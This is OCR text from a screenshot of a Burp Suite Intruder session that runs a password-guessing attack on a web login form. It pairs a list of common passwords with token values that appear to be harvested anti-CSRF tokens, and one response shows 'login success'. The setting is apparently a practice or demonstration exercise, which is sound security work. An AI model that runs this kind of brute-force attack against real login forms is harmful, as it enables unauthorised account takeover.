 Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Redirec... Timeout Length value="
1 admin 200 0 34821 1871361a9a7f6dfa
3 123456 1896361a9a7f6e59c3789956320 200 0 34842 9749561a9a7f6eb8
0 200 0 34845 3456061a9a7f6dcc
2 admin123 1871361a9a7f6dfada907968265 200 0 34866 1896361a9a7f6e59
4 1234567 9749561a9a7f6eb88f991866163 200 0 34866 3357261a9a7f6ef3
5 12345678 3357261a9a7f6ef3c1971066263 200 0 34866 4528461a9a7f702d
6 password 4528461a9a7f702d6b215403552 200 0 34866 2924261a9a7f7090
7 Aa123456. 2924261a9a7f7090fe456864439 200 0 34866 4530661a9a7f70c0
8 password123 4530661a9a7f70c08f572194203 200 0 34866 9998161a9a7f713a
9 Password1234 9998161a9a7f713a9d163063582 200 0 34866 8256561a9a7f7170
10 admin@123456 8256561a9a7f71701e748023381 200 0 34866 3802861a9a7f71da
11 P@ssw0rd 3802861a9a7f71daac394823572 200 0 34866 7534661a9a7f7239
12 Passw0rd 7534661a9a7f723959535633098 200 0 34866 7153161a9a7f726e
Request Response
Pretty Raw Render \n Actions
</label>
930
931 </form>
932 <p>
login success
</p>
933
934 </div>
<!-- /.widget-main -->
935
? Search... 0 matches
Finished